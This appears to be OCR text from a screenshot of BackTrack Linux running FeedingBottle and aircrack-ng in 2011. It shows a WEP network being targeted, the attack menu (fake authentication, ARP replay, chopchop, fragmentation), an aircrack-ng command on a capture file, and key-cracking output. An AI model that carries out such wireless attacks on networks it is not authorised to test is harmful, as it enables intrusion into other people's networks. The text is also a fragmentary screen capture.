 Applications Places System
VM
Jpn
FeedingBottle
AP information
AP Name AP MAC AP Channel Client MAC
0024A52F69FA-4 0E:24:A5:2F:69:FA 8 --:--:--:--:--:--
Wireless card information
Card Interface Card monitor Interface Card MAC
wlan1 mon0 2c:68:04:1e:04:1e
Clients Information
Uncapture Stop Crack
Fake Auth (-1) Fake Auth (by force)
Interactive 0841 (-2) ARP Replay (-3)
Chopchop (-4) Fragmentation (-5)
Refresh Client List
Packet Forge Forge Attack
Attack Command :
aircrack-ng /tmp/FeedingBottle/targetap-01.cap
<- Prev (All Stop!) Auto Run Run
Sent 27205 packets...(599 pps)
airodump-ng
CH 8 ][ Elapsed: 5 mins ][ 2011-06-02 17:00
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH E
0E:24:A5:2F:69:FA -66 77 1713 15718 32 8 54e. WEP WEP OPN 0
BSSID STATION PWR Rate Lost Packets Probes
0E:24:A5:2F:69:FA 2C:68:04:1E:04:1E 0 0 - 1 0 54482
aircrack-ng
Aircrack-ng 1.1 r1904
[00:02:45] Tested 1900545 keys (got 15003 IVs)
KB depth byte(vote)
0 0/ 1 6E(22272) AE(19968) 01(19456) 06(19456) C8(19456)
1 0/ 1 27(21504) B8(19968) A5(19456) 76(19200) 80(19200)
2 0/ 1 42(20992) 8B(20224) 41(19712) CA(19200) 43(18944)
3 0/ 1 32(20736) 36(19968) 62(19968) 2E(19712) C1(19712)
4 0/ 2 4C(20736) F0(20736) D7(20480) 95(20224) CD(19968)
5 0/ 1 55(20992) E1(20480) A6(20224) C6(19712) 08(19200)
6 0/ 1 95(19968) 9A(19968) 03(19712) 7F(18944) 11(18688)
7 0/ 1 95(21760) 6F(20992) 64(20224) 53(19968) CB(18944)
8 0/ 1 C9(20992) 42(20736) 96(20224) 27(19968) 99(19456)
9 0/ 1 B0(19968) 74(19968) 7E(19968) AE(19456) FF(19200)
10 0/ 1 AF(20480) 4B(19456) D0(19200) FC(19200) 9A(18944)
11 0/ 1 CB(22016) 4F(19968) 71(19712) D6(18944) 65(18688)
12 0/ 12 CF(19216) 35(18556) F3(18408) 13(18404) AD(18324)
dBm
[bt4 TX powerの上げ… root@bt: ~ FeedingBottle awk awk awk